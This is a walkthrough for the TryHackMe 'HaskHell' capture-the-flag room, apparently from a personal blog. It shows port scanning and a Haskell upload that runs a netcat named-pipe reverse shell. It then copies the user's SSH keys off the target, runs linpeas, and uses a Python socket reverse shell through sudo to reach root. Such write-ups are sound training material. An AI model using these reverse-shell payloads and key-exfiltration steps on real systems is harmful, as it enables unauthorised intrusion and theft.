Writeup - TryHackMe - HaskHell
This article was initially published in my former blog on the 12th of October 2020 Today i am going to present the write up for HaskHell on TryHackMe.
First of all after having deployed the machine, we can run nmap on the targeted IP.
Nmap
nmap -p- -sV 10.10.54.105
Result of Nmap:
kali@kali:~$ nmap -p- -sV 10.10.54.105 -T4
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-11 11:40 EDT
Nmap scan report for 10.10.54.105
Host is up (0.23s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
5001/tcp open  http    Gunicorn 19.7.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1183.25 seconds
We can see that port 5001 is http and open.
Let’s have a look at Port 5001
Go to http://<target-ip>:5001

Homepage of the haskell course
If you click on « homework here » you will find a page with an exercise

The link to submit exercise respond with a 404.
Also the following screen shows us that this teacher has already been hacked.

This also gives us a huge hint: We can submit a haskell script and it will be interpreted. So let’s try to make a reverse shell.
But first let’s try to execute a command. Here is the documentation to execute a command with haskell: System Process on haskell
Also we need to find where to upload our script, let’s run dirb.
Dirb

http://10.10.54.74:5001/submit

The page where we will submit our shell
Okay, now that we know where to put our script. Let’s write it!
Reverse shell with Haskell
I did not know anything about haskell so after some digging i found out that i had to save my script with .hs in the end for it to be recognized and executed by our target.
Also the text in homework1 specifies: « Your file will be compiled and ran and all output will be piped to a file under the uploads directory. » This means that we will be able to see our output and errors in order to debug our script if we need (which was really helpful for me)

First i tried a simple ls
#!/bin/env runhaskell
import System.Process

main :: IO ()
main = do
 let stdin' = ""
 (errCode, stdout', stderr') <- readProcessWithExitCode "ls" ["-lar"] stdin'
 putStrLn $ "stdout: " ++ stdout'
 putStrLn $ "stderr: " ++ stderr'
 putStrLn $ "errCode: " ++ show errCode
And i got this:
On pentestmonkey.net we find the following command:
nc -e /bin/sh 10.0.0.1 1234
So i tried a netcat with the -e option to specify what to do after the nc.
However, there were 2 errors on my case my port 1234 was busy and the netcat command on the target did not handle -e option. Resolving the first error is easy (changed my port to 8888) but not the second one 🙂
So the script that worked for me was the following one:
module Main where
import System.Process
 main = system "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <your-ip> 8888>/tmp/f"
Indeed according to this website, the following command would be handled on the other netcat versions:
#other version of netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 8888 >/tmp/f
Do not forget before uploading the script to launch you listener on your attacking machine
nc -lvp 8888
And then we get a shell:

And we can get the user flag:
$ ls
__pycache__
user.txt
$ cat user.txt
Now that we got user we need to get root. But first let’s find to way to avoid having to connect through our webshell. Let’s try to use ssh. If we navigate to the user .ssh folder we have a key pair. Let’s try to get those on our attacker machine by running python simple http server.


Then from the attacking machine we can connect through ssh after having set up the proper permission for our private key (700)
To have an interactive shell we can run this:
python -c 'import pty; pty.spawn("/bin/bash")'
And there we go:

Linux enumeration with linepeas
Let’s upload linepeas in our target machine.
On our kali we run
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
And then we launch python simple server to put it on the target

And from our target we get it with:
$ wget http://10.2.28.215:8000/linpeas.sh$ chmod 755 linepeas.sh$ ./linpeas.sh
Linepeas is very good but for this context we could have done a sudo -l before and this would have been it. It is a good habit to try this before doing anything else.

Here is what we get if we run flask:

Well it is very useful. We know that we need to write a script and launch it as root. In my case i did a reverse shell but it can be even easier to just launch a shell with a python command.
Here is the reverse shell i did with a script:
#!/usr/bin/env python
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("your-ip",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
We then just have to set up a new listener on our attacker machine:
nc -lvp 8888
Export our script to our env (target machine)

And we run our script as root from the target machine:

We get a shell from our attacking machine. So let’s run our command to get an interactive shell:
python -c 'import pty; pty.spawn("/bin/bash")'
We now have the root flag:
